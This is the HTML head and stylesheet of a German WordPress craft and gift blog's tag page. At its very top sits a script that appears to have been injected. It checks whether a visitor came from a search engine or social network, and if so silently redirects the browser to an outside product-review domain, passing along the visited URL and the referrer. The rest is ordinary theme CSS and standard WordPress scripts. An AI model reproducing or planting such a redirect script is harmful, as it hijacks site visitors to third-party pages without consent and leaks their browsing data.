

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mytie.info/tag/coole-geschenke/
body_size: 13739
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['android-app', 'com.pinterest', '.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="9d1ead6d168ceb932f75fd3bed7282ea"/>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://mytie.info/wp-content/uploads/2019/03/craft-favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://mytie.info/wp-content/uploads/2019/03/craft-favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration RSS Feed" href="https://mytie.info/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration Atom Feed" href="https://mytie.info/feed/atom/" />
	<link rel="pingback" href="https://mytie.info/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://mytie.info/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Coole Geschenke &#8211; Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration &raquo; Feed" href="https://mytie.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration &raquo; Comments Feed" href="https://mytie.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration &raquo; Coole Geschenke Tag Feed" href="https://mytie.info/tag/coole-geschenke/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mytie.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mytie.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Playfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CQuattrocento+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://mytie.info/wp-content/themes/soledad/style.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mytie.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mytie.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mytie.info/wp-json/" /><link rel="alternate" type="application/json" href="https://mytie.info/wp-json/wp/v2/tags/3314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mytie.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mytie.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://mytie.info/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Playfair Display', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Quattrocento Sans', sans-serif; }
		p { line-height: 1.8; }
						.header-slogan .header-slogan-text{ font-family: 'Playfair Display', serif;  }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Quattrocento Sans', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
						.header-slogan .header-slogan-text { font-weight:normal; }
						.header-slogan .header-slogan-text { font-size:14px; }
								h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
								body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-craft-diy/wp-content/uploads/sites/8/2017/06/sativa.png); }
						body.penci-body-boxed { background-repeat:repeat; }
								body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:40px 0; }
						#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ background: #ffab91; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #ffab91; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #ffab91; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #ffab91; border-color: #ffab91; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #ffab91; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #ffab91; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #ffab91; background-color: #ffab91; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #ffab91; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #ffab91; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #ffab91; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
						.headline-title { background-color: #ffab91; }
														a.penci-topbar-post-title:hover { color: #ffab91; }
						a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; }
																								ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #ffab91; }
										.penci-topbar-social a:hover { color: #ffab91; }
								#header .inner-header { background-color: #ffffff; background-image: none; }
																		#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffab91; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffab91; }
														#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ffab91; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ffab91; }
																														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
						.header-slogan .header-slogan-text { color:  #313131; }
						.header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background:  #dedede; }
								#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #ffab91; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #ffab91;   -webkit-box-shadow: 5px -2px 0 #ffab91;  -moz-box-shadow: 5px -2px 0 #ffab91;  -ms-box-shadow: 5px -2px 0 #ffab91;  box-shadow: 5px -2px 0 #ffab91; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #ffab91; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
																		.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #f5f5f5; }
						.penci-header-signup-form .mc4wp-form, .penci-header-signup-form h4.header-signup-form, .penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p { color: #212121; }
						.penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { border-color: #dedede; }
						.penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { color: #888888; }
		.penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder{  color: #888888;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder {  color: #888888;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder {  color: #888888;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder {  color: #888888;  }
														.header-social a i, .main-nav-social a {   color: #313131; }
						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #ffab91; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #ffab91; }
		#sidebar-nav-logo:before{ background-color: #ffab91; }
														.penci-slide-overlay .overlay-link {
			background: -moz-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: -webkit-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: -o-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: -ms-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: linear-gradient(to bottom, transparent 60%, #ffab91 100%);
		}
		.penci-slider4-overlay{
			background: -moz-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: -webkit-gradient(linear, left top, right top, color-stop(26%, #ffab91), color-stop(65%,transparent));
			background: -webkit-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: -o-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: -ms-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: linear-gradient(to right, transparent 26%, #ffab91 65%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffab91', endColorstr='#ffab91',GradientType=1 );
		}
		@media only screen and (max-width: 960px){
			.featured-style-4 .penci-featured-content .featured-slider-overlay, .featured-style-5 .penci-featured-content .featured-slider-overlay { background-color: #ffab91; }
		}
		.penci-slider38-overlay{ background-color: #ffab91; }
				.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.5; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: 0.85; }
		.penci-featured-content .featured-slider-overlay { opacity: 0.85; }
				@-webkit-keyframes pencifadeInUpDiv{
			0%{ opacity:0; -webkit-transform:translate3d(0,450px,0);transform:translate3d(0,450px,0);}
			100%{opacity:0.85;-webkit-transform:none;transform:none}
		}
		@keyframes pencifadeInUpDiv{
			0%{opacity:0;-webkit-transform:translate3d(0,450px,0);transform:translate3d(0,450px,0);}
			100%{opacity:0.85;-webkit-transform:none;transform:none}
		}
		@media only screen and (max-width: 960px){
		.penci-featured-content-right .feat-text-right:before{ opacity: 0.85; }
		}
						.penci-featured-content .featured-slider-overlay, .penci-featured-content-right:before, .penci-featured-content-right .feat-text-right:before { background: #ffab91; }
						.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #ffffff; }
						.penci-mag-featured-content h3 a, .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a { color: #ffffff; }
						.penci-mag-featured-content h3 a:hover, .penci-featured-content .feat-text h3 a:hover, .featured-style-35 .feat-text-right h3 a:hover { color: #ffffff; }
						.penci-mag-featured-content .feat-meta span, .penci-mag-featured-content .feat-meta a, .penci-featured-content .feat-text .feat-meta span, .penci-featured-content .feat-text .feat-meta span a, .featured-style-35 .featured-content-excerpt .feat-meta span, .featured-style-35 .featured-content-excerpt .feat-meta span a { color: #ffffff; }
		.penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after { border-color: #ffffff; }
								.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
